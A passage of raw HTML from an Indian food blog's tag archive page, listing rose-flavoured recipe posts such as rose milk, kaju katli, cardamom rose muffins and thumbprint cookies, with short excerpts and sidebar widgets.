hentry category-uncategorized tag-beverages tag-cardamom tag-foodiemondayblohop tag-gluten-free tag-rooh-afza tag-rose tag-sabja-seeds latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/03/rose2Bmilk2B55.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:59:49+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-03-09T05:40:00+05:30" itemprop="datePublished">March 9, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" rel="bookmark">Rose Milk aka Gulab ki Sharbat</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Rose Milk aka Gulab ki Sharbat' data-link='https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/' data-app-id-name='category_above_content'></div><p>a cold &amp; refreshing milk beverage flavored with rose syrup Holi, festival of colors is tomorrow. We all are prepping up for the festival with singing and dancing, splashing of vibrant&nbsp;gulal, pichkaris and some delightful food and drinks to indulge &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Rose Milk aka Gulab ki Sharbat' data-link='https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Rose Milk aka Gulab ki Sharbat' data-link='https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/03/rose2Bmilk2B55.png&#038;description=Rose%20Milk%20aka%20Gulab%20ki%20Sharbat" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Rose%20Milk%20aka%20Gulab%20ki%20Sharbat&nbsp;https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/rose-milk-aka-gulab-ki-sharbat/&#038;title=Rose%20Milk%20aka%20Gulab%20ki%20Sharbat " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1033" class="post-1033 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cashew tag-desserts tag-festivals tag-foodiemondayblohop tag-ghee tag-gluten-free tag-rose latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/10/kaju2Bkatli2Brose2Bflavored2B22.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:02:10+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-10-21T18:33:00+05:30" itemprop="datePublished">October 21, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" rel="bookmark">Kaju Katli | Cashew Fudge (rose flavored)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kaju Katli | Cashew Fudge (rose flavored)' data-link='https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/' data-app-id-name='category_above_content'></div><p>a trademark diamond shaped mithai / sweet from Indian cuisine using Cashew &amp; Rose flavor What does Kaju Katli mean ? Kaju is the hindi name of the nut, Cashew and Katli here means thin slices. So basically it is &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kaju Katli | Cashew Fudge (rose flavored)' data-link='https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Kaju Katli | Cashew Fudge (rose flavored)' data-link='https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/10/kaju2Bkatli2Brose2Bflavored2B22.png&#038;description=Kaju%20Katli%20|%20Cashew%20Fudge%20(rose%20flavored)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Kaju%20Katli%20|%20Cashew%20Fudge%20(rose%20flavored)&nbsp;https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/kaju-katli-cashew-fudge-rose-flavored/&#038;title=Kaju%20Katli%20|%20Cashew%20Fudge%20(rose%20flavored) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-1556" class="post-1556 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-baking tag-cardamom tag-foodiemondayblohop tag-no-apf-baking tag-rose tag-sesame-seed tag-yogurt-curd latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/04/Cardamom2Bmuffins2Bwith2Bsesame2Bcrunch2B444.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:06:26+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-04-08T18:08:00+05:30" itemprop="datePublished">April 8, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" rel="bookmark">Eggless Cardamom Rose Muffins</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Cardamom Rose Muffins' data-link='https://www.firsttimercook.com/eggless-cardamom-rose-muffins/' data-app-id-name='category_above_content'></div><p>Well today is Monday again here !!! And the theme no 190th of the&nbsp;Foodie Monday Blog Hop&nbsp;foodie group is decided as &#8216;Mini&nbsp;cakes&#8217; which is suggested by Preethi Prasad who blogs at Preethi&#8217;s Cuisine. Mini cakes here we are focusing to &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Cardamom Rose Muffins' data-link='https://www.firsttimercook.com/eggless-cardamom-rose-muffins/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Eggless Cardamom Rose Muffins' data-link='https://www.firsttimercook.com/eggless-cardamom-rose-muffins/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/eggless-cardamom-rose-muffins/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/04/Cardamom2Bmuffins2Bwith2Bsesame2Bcrunch2B444.png&#038;description=Eggless%20Cardamom%20Rose%20Muffins" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Eggless%20Cardamom%20Rose%20Muffins&nbsp;https://www.firsttimercook.com/eggless-cardamom-rose-muffins/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/eggless-cardamom-rose-muffins/&#038;title=Eggless%20Cardamom%20Rose%20Muffins " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-2123" class="post-2123 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-desserts tag-dry-fruit tag-gluten-free tag-jammu-kashmir-cuisine tag-paneer tag-rose tag-shhhhh-cooking-secretly-challenge latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/shufta-kashmiri-delicacy/" class="post-thumbnail"><img width="284" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/07/Shufta2B33.jpg" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 284px; --smush-placeholder-aspect-ratio: 284/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/shufta-kashmiri-delicacy/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:11:24+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-07-01T17:17:00+05:30" itemprop="datePublished">July 1, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/shufta-kashmiri-delicacy/" rel="bookmark">Shufta &#8211; a Kashmiri delicacy</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Shufta - a Kashmiri delicacy' data-link='https://www.firsttimercook.com/shufta-kashmiri-delicacy/' data-app-id-name='category_above_content'></div><p>Jammu and Kashmir, the North Indian state offers not only mesmerizing&nbsp;locations but also a wide range of lip smacking and&nbsp;exotic delicacies. Kashmiri food originated from the picturesque Kashmir Valley, the crown of India that lies in the lap of the&nbsp;Himalayas. &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Shufta - a Kashmiri delicacy' data-link='https://www.firsttimercook.com/shufta-kashmiri-delicacy/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Shufta - a Kashmiri delicacy' data-link='https://www.firsttimercook.com/shufta-kashmiri-delicacy/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/shufta-kashmiri-delicacy/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/shufta-kashmiri-delicacy/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/shufta-kashmiri-delicacy/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/07/Shufta2B33.jpg&#038;description=Shufta%20&#8211;%20a%20Kashmiri%20delicacy" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Shufta%20&#8211;%20a%20Kashmiri%20delicacy&nbsp;https://www.firsttimercook.com/shufta-kashmiri-delicacy/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/shufta-kashmiri-delicacy/&#038;title=Shufta%20&#8211;%20a%20Kashmiri%20delicacy " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-2136" class="post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-beverages tag-gluten-free tag-jamun-black-plum tag-no-cook-recipes tag-redoing-old-post tag-rooh-afza tag-rose tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/gulab-jamun-shot/" class="post-thumbnail"><img width="186" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/06/Gulab2BJamun2BShot2B11.jpg" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 186px; --smush-placeholder-aspect-ratio: 186/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/gulab-jamun-shot/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:11:36+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-06-23T12:33:00+05:30" itemprop="datePublished">June 23, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/gulab-jamun-shot/" rel="bookmark">Gulab Jamun Shot</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gulab Jamun Shot' data-link='https://www.firsttimercook.com/gulab-jamun-shot/' data-app-id-name='category_above_content'></div><p>Gulab Jamuns !!!! I know, any sweet person particularly any Indian starts salivating after hearing this dessert name 😉 A well known classic Indian sweet or dessert, gulab jamun is enjoyed in most festival celebrations. Traditionally these sweets&nbsp;are prepared from &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gulab Jamun Shot' data-link='https://www.firsttimercook.com/gulab-jamun-shot/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Gulab Jamun Shot' data-link='https://www.firsttimercook.com/gulab-jamun-shot/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/gulab-jamun-shot/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/gulab-jamun-shot/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/gulab-jamun-shot/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/06/Gulab2BJamun2BShot2B11.jpg&#038;description=Gulab%20Jamun%20Shot" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Gulab%20Jamun%20Shot&nbsp;https://www.firsttimercook.com/gulab-jamun-shot/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/gulab-jamun-shot/&#038;title=Gulab%20Jamun%20Shot " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-2410" class="post-2410 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-baking tag-cookies tag-healthy-wellthy-cuisine tag-rose latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" class="post-thumbnail"><img width="186" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/02/Rose2BThumbprint2BCookie2B33.jpg" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 186px; --smush-placeholder-aspect-ratio: 186/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:13:58+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-02-10T17:24:00+05:30" itemprop="datePublished">February 10, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" rel="bookmark">Eggless Rose Thumbprint Cookies</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Rose Thumbprint Cookies' data-link='https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/' data-app-id-name='category_above_content'></div><p>A thumbprint cookie literally means a cookie pressed with the thumb in the center and filled basically with jams or preserves.&nbsp;These cookies are also known as butter balls. Basically the bread like dough is first rolled into balls and then &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Rose Thumbprint Cookies' data-link='https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Eggless Rose Thumbprint Cookies' data-link='https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/02/Rose2BThumbprint2BCookie2B33.jpg&#038;description=Eggless%20Rose%20Thumbprint%20Cookies" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Eggless%20Rose%20Thumbprint%20Cookies&nbsp;https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/eggless-rose-thumbprint-cookies/&#038;title=Eggless%20Rose%20Thumbprint%20Cookies " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 